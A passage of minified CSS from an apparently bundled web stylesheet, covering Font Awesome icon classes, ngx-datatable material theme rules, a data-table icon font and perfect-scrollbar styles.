bucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.sb-default .sb-wrapper{--sb-color: #fff;--sb-background: var(--button-color);--sb-border-radius: 4px;--sb-overflow: hidden}.sb-default .sb-wrapper.sb-show-icon.sb-show-text{--sb-text-padding: 0 1em 0 0}.sb-default .sb-wrapper.sb-show-icon.sb-show-text .sb-text{filter:none}.sb-circles-dark .sb-wrapper,.sb-circles-light .sb-wrapper{--sb-color: #fff;--sb-background: transparent;--sb-min-width: fit-content;--sb-height: fit-content;--sb-icon-size: 1.4em}.sb-circles-dark .sb-wrapper:active .sb-icon,.sb-circles-light .sb-wrapper:active .sb-icon{box-shadow:0 7px 8px -4px #0003,0 12px 17px 2px #00000024,0 5px 22px 4px #0000001f}.sb-circles-dark .sb-wrapper .sb-icon,.sb-circles-light .sb-wrapper .sb-icon{background-color:var(--button-color);box-shadow:0 3px 5px -1px #0003,0 6px 10px #00000024,0 1px 18px #0000001f;width:2.5em;min-height:2.5em;border-radius:50%;transition:background .4s cubic-bezier(.25,.8,.25,1),box-shadow .28s cubic-bezier(.4,0,.2,1)}.sb-circles-dark .sb-wrapper .sb-text,.sb-circles-light .sb-wrapper .sb-text{color:var(--button-color);font-size:.8em;margin-top:5px;border-radius:1em;width:100%;height:1.8em;line-height:1.8em;padding:0;transition:background .4s cubic-bezier(.25,.8,.25,1),box-shadow .28s cubic-bezier(.4,0,.2,1)}.sb-circles-dark .sb-wrapper .sb-content,.sb-circles-light .sb-wrapper .sb-content{align-items:center;flex-direction:column}.sb-circles-dark .sb-wrapper .sb-icon{background-color:var(--button-color)}.sb-circles-dark .sb-wrapper .sb-text,.sb-circles-light .sb-wrapper .sb-icon,.sb-circles-light .sb-wrapper .sb-text{color:var(--button-color)}.sb-circles-light .sb-wrapper .sb-icon{background:radial-gradient(ellipse farthest-corner at center,#fff 30%,#f2f2f2)}.ghost-cell-container{background:#fff}.ghost-cell-strip{background:#d9d8d9;background-image:linear-gradient(to right,#d9d8d9 0%,#d9d8d9 10%,#fff,transparent);border-radius:0;animation-duration:10s}.ngx-datatable .row-disabled,.ngx-datatable .row-disabled .datatable-body-cell-label{color:#83888e}.ngx-datatable .datatable-row-wrapper .datatable-body-row.row-disabled:hover,.ngx-datatable .datatable-row-wrapper .datatable-body-row.row-disabled:hover .datatable-row-group{background-color:inherit;transition:none}.ngx-datatable.material{background:#fff;box-shadow:0 5px 5px -3px #0003,0 8px 10px 1px #00000024,0 3px 14px 2px #0000001f}.ngx-datatable.material *,.ngx-datatable.material *:before,.ngx-datatable.material *:after{box-sizing:border-box}.ngx-datatable.material.striped .datatable-row-odd{background:#eee}.ngx-datatable.material.single-selection .datatable-body-row.active,.ngx-datatable.material.single-selection .datatable-body-row.active .datatable-row-group,.ngx-datatable.material.multi-selection .datatable-body-row.active,.ngx-datatable.material.multi-selection .datatable-body-row.active .datatable-row-group,.ngx-datatable.material.multi-click-selection .datatable-body-row.active,.ngx-datatable.material.multi-click-selection .datatable-body-row.active .datatable-row-group{background-color:#304ffe;color:#fff}.ngx-datatable.material.single-selection .datatable-body-row.active:hover,.ngx-datatable.material.single-selection .datatable-body-row.active:hover .datatable-row-group,.ngx-datatable.material.multi-selection .datatable-body-row.active:hover,.ngx-datatable.material.multi-selection .datatable-body-row.active:hover .datatable-row-group,.ngx-datatable.material.multi-click-selection .datatable-body-row.active:hover,.ngx-datatable.material.multi-click-selection .datatable-body-row.active:hover .datatable-row-group{background-color:#193ae4;color:#fff}.ngx-datatable.material.single-selection .datatable-body-row.active:focus,.ngx-datatable.material.single-selection .datatable-body-row.active:focus .datatable-row-group,.ngx-datatable.material.multi-selection .datatable-body-row.active:focus,.ngx-datatable.material.multi-selection .datatable-body-row.active:focus .datatable-row-group,.ngx-datatable.material.multi-click-selection .datatable-body-row.active:focus,.ngx-datatable.material.multi-click-selection .datatable-body-row.active:focus .datatable-row-group{background-color:#2041ef;color:#fff}.ngx-datatable.material:not(.cell-selection) .datatable-body-row:hover,.ngx-datatable.material:not(.cell-selection) .datatable-body-row:hover .datatable-row-group{background-color:#eee;transition-property:background;transition-duration:.3s;transition-timing-function:linear}.ngx-datatable.material:not(.cell-selection) .datatable-body-row:focus,.ngx-datatable.material:not(.cell-selection) .datatable-body-row:focus .datatable-row-group{background-color:#ddd}.ngx-datatable.material.cell-selection .datatable-body-cell:hover:not(.row-disabled),.ngx-datatable.material.cell-selection .datatable-body-cell:hover:not(.row-disabled) .datatable-row-group{background-color:#eee;transition-property:background;transition-duration:.3s;transition-timing-function:linear}.ngx-datatable.material.cell-selection .datatable-body-cell:focus:not(.row-disabled),.ngx-datatable.material.cell-selection .datatable-body-cell:focus:not(.row-disabled) .datatable-row-group{background-color:#ddd}.ngx-datatable.material.cell-selection .datatable-body-cell.active:not(.row-disabled),.ngx-datatable.material.cell-selection .datatable-body-cell.active:not(.row-disabled) .datatable-row-group{background-color:#304ffe;color:#fff}.ngx-datatable.material.cell-selection .datatable-body-cell.active:hover:not(.row-disabled),.ngx-datatable.material.cell-selection .datatable-body-cell.active:hover:not(.row-disabled) .datatable-row-group{background-color:#193ae4;color:#fff}.ngx-datatable.material.cell-selection .datatable-body-cell.active:focus:not(.row-disabled),.ngx-datatable.material.cell-selection .datatable-body-cell.active:focus:not(.row-disabled) .datatable-row-group{background-color:#2041ef;color:#fff}.ngx-datatable.material .empty-row{block-size:50px;text-align:start;padding-block:.5rem;padding-inline:1.2rem;vertical-align:top;border-block-start:0}.ngx-datatable.material .loading-row{text-align:start;padding-block:.5rem;padding-inline:1.2rem;vertical-align:top;border-block-start:0}.ngx-datatable.material .datatable-header .horizontal-overflow .datatable-row-left,.ngx-datatable.material .datatable-body .horizontal-overflow .datatable-row-left{background-color:#fff;background-position:100% 0;background-repeat:repeat-y;background-image:url([data-uri])}.ngx-datatable.material .datatable-header .horizontal-overflow .datatable-row-right,.ngx-datatable.material .datatable-body .horizontal-overflow .datatable-row-right{background-position:0 0;background-color:#fff;background-repeat:repeat-y;background-image:url([data-uri])}.ngx-datatable.material .datatable-header{border-block-end:1px solid rgba(0,0,0,.12)}.ngx-datatable.material .datatable-header .datatable-row-left,.ngx-datatable.material .datatable-header .datatable-row-right{background-color:#fff}.ngx-datatable.material .datatable-header .datatable-header-cell{flex-shrink:0;text-align:start;padding-block:.9rem;padding-inline:1.2rem;font-weight:400;color:#0000008a;vertical-align:bottom;font-size:12px;font-weight:500}.ngx-datatable.material .datatable-header .datatable-header-cell .datatable-header-cell-wrapper{position:relative}.ngx-datatable.material .datatable-header .datatable-header-cell.longpress .draggable:after{transition:transform .4s ease,opacity .4s ease;opacity:.5;transform:scale(1)}.ngx-datatable.material .datatable-header .datatable-header-cell .draggable:after{content:" ";position:absolute;inset-block-start:50%;inset-inline-start:50%;margin-block:-30px 0;margin-inline:-30px 0;block-size:60px;inline-size:60px;background:#eee;border-radius:100%;opacity:1;filter:none;transform:scale(0);z-index:9999;pointer-events:none}.ngx-datatable.material .datatable-header .datatable-header-cell.dragging .resize-handle{border-inline-end:none}.ngx-datatable.material .datatable-header .resize-handle{border-inline-end:solid 1px #eee}.ngx-datatable.material .datatable-body{position:relative}.ngx-datatable.material .datatable-body .datatable-row-detail{background:#f5f5f5;padding:10px}.ngx-datatable.material .datatable-body .datatable-group-header{background:#f5f5f5;border-block-end:solid 1px #d9d8d9;border-block-start:solid 1px #d9d8d9}.ngx-datatable.material .datatable-body .datatable-group-header .datatable-group-cell{padding-inline-start:1.2rem;display:flex}.ngx-datatable.material .datatable-body datatable-row-def{background-color:#fff}.ngx-datatable.material .datatable-body .datatable-body-row{border-block-end:1px solid #d9d8d9}.ngx-datatable.material .datatable-body .datatable-body-row .datatable-body-cell{flex-shrink:0;text-align:start;padding-block:.9rem;padding-inline:1.2rem;vertical-align:top;border-block-start:0;color:#000000de;transition:inline-size .3s ease;font-size:14px;font-weight:400}.ngx-datatable.material .datatable-body .progress-linear{display:block;position:sticky;inline-size:100%;block-size:0;z-index:999;padding:0;margin:0;inset-block-start:0}.ngx-datatable.material .datatable-body .progress-linear .container{display:block;position:relative;overflow:hidden;inline-size:100%;block-size:5px;transform:translate(0) scale(1);background-color:#aad1f9}.ngx-datatable.material .datatable-body .progress-linear .container .bar{transition:all .2s linear;animation:query .8s infinite cubic-bezier(.39,.575,.565,1);transition:-webkit-transform .2s linear;transition:transform .2s linear;background-color:#106cc8;position:absolute;inset-inline-start:0;inset-block:0;inline-size:100%;block-size:5px}.ngx-datatable.material .datatable-body .custom-loading-indicator-wrapper{position:sticky;inset-block-start:0;block-size:0;z-index:999}.ngx-datatable.material .datatable-body .custom-loading-indicator-wrapper .custom-loading-content{inline-size:100%;background-color:#fff}.ngx-datatable.material .datatable-footer{border-block-start:1px solid rgba(0,0,0,.12);font-size:12px;font-weight:400;color:#0000008a}.ngx-datatable.material .datatable-footer .page-count{line-height:50px;block-size:50px;padding-block:0;padding-inline:1.2rem}.ngx-datatable.material .datatable-footer .datatable-pager{margin-block:0;margin-inline:10px}.ngx-datatable.material .datatable-footer .datatable-pager li{vertical-align:middle}.ngx-datatable.material .datatable-footer .datatable-pager li.disabled a{color:#00000042!important;background-color:transparent!important}.ngx-datatable.material .datatable-footer .datatable-pager li.active a{background-color:#9e9e9e33;font-weight:700}.ngx-datatable.material .datatable-footer .datatable-pager a{block-size:22px;min-inline-size:24px;line-height:22px;padding-block:0;padding-inline:6px;border-radius:3px;margin-block:6px;margin-inline:3px;text-align:center;vertical-align:top;color:#0000008a;text-decoration:none;vertical-align:bottom}.ngx-datatable.material .datatable-footer .datatable-pager a:hover{color:#000000bf;background-color:#9e9e9e33}.ngx-datatable.material .datatable-footer .datatable-pager .datatable-icon-left,.ngx-datatable.material .datatable-footer .datatable-pager .datatable-icon-skip,.ngx-datatable.material .datatable-footer .datatable-pager .datatable-icon-right,.ngx-datatable.material .datatable-footer .datatable-pager .datatable-icon-prev{font-size:20px;line-height:20px;padding-block:0;padding-inline:3px}.ngx-datatable.material .datatable-summary-row .datatable-body-row,.ngx-datatable.material .datatable-summary-row .datatable-body-row:hover{background-color:#ddd}.ngx-datatable.material .datatable-summary-row .datatable-body-row .datatable-body-cell{font-weight:700}.datatable-checkbox{position:relative;margin:0;cursor:pointer;vertical-align:middle;display:inline-block;box-sizing:border-box;padding:0}.datatable-checkbox input[type=checkbox]{position:relative;margin-block:0;margin-inline:0 1rem;cursor:pointer;outline:none}.datatable-checkbox input[type=checkbox]:before{transition:all .3s ease-in-out;content:"";position:absolute;inset-inline-start:0;z-index:1;inline-size:1rem;block-size:1rem;border:2px solid #f2f2f2}.datatable-checkbox input[type=checkbox]:checked:before{transform:rotate(-45deg);block-size:.5rem;border-color:#009688;border-block-start-style:none;border-inline-end-style:none}.datatable-checkbox input[type=checkbox]:after{content:"";position:absolute;inset-block-start:0;inset-inline-start:0;inline-size:1rem;block-size:1rem;background:#fff;cursor:pointer}@keyframes query{0%{opacity:1;transform:translate(35%) scaleX(.3)}to{opacity:0;transform:translate(-50%) scaleX(0)}}@font-face{font-family:data-table;src:url("./media/data-table-DGQ4LQQR.eot");src:url("./media/data-table-DGQ4LQQR.eot?#iefix") format("embedded-opentype"),url("./media/data-table-2IZ2Q4SK.woff") format("woff"),url("./media/data-table-J6MZE774.ttf") format("truetype"),url("./media/data-table-AKMZFM4M.svg#data-table") format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:data-table!important;content:attr(data-icon);font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^=datatable-icon-]:before,[class*=" datatable-icon-"]:before{font-family:data-table!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.datatable-icon-filter:before{content:"b"}.datatable-icon-collapse:before{content:"a"}.datatable-icon-expand:before{content:"c"}.datatable-icon-close:before{content:"d"}.datatable-icon-up:before{content:"e"}.datatable-icon-down:before{content:"f"}.datatable-icon-sort-unset:before{content:"c";opacity:.5}.datatable-icon-sort:before{content:"g"}.datatable-icon-done:before{content:"h"}.datatable-icon-done-all:before{content:"i"}.datatable-icon-search:before{content:"j"}.datatable-icon-pin:before{content:"k"}.datatable-icon-add:before{content:"m"}.datatable-icon-left:before{content:"o"}.datatable-icon-right:before{content:"p"}.datatable-icon-skip:before{content:"q"}.datatable-icon-prev:before{content:"r"}.ps{overflow:hidden!important;overflow-anchor:none;-ms-overflow-style:none;touch-action:auto;-ms-touch-action:auto}.ps__rail-x{display:none;opacity:0;transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;height:15px;bottom:0;position:absolute}.ps__rail-y{display:none;opacity:0;transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;width:15px;right:0;position:absolute}.ps--active-x>.ps__rail-x,.ps--active-y>.ps__rail-y{display:block;background-color:transparent}.ps:hover>.ps__rail-x,.ps:hover>.ps__rail-y,.ps--focus>.ps__rail-x,.ps--focus>.ps__rail-y,.ps--scrolling-x>.ps__rail-x,.ps--scrolling-y>.ps__rail-y{opacity:.6}.ps .ps__rail-x:hover,.ps .ps__rail-y:hover,.ps .ps__rail-x:focus,.ps .ps__rail-y:focus,.ps .ps__rail-x.ps--clicking,.ps .ps__rail-y.ps--clicking{background-color:#eee;opacity:.9}.ps__thumb-x{background-color:#aaa;border-radius:6px;transition:background-color .2s linear,height .2s ease-in-out;-webkit-transition:background-color .2s linear,height .2s ease-in-out;height:6px;bottom:2px;position:absolute}.ps__thumb-y{background-color:#aaa;border-radius:6px;transition:background-color .2s linear,width .2s ease-in-out;-webkit-transition:background-color .2s linear,width .2s ease-in-out;width:6px;right:2px;position:absolute}.ps__rail-x:hover>.ps__thumb-x,.ps__rail-x:focus>.ps__thumb-x,.ps__rail-x.ps--clicking .ps__thumb-x{background-color:#999;height:11px}.ps__rail-y:hover>.ps__thumb-y,.ps__rail-y:focus>.ps__thumb-y,.ps__rail-y.ps--clicking .ps__thumb-y{background-color:#999;width:11px}@supports (-ms-overflow-style: none){.ps{overflow:auto!important}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: 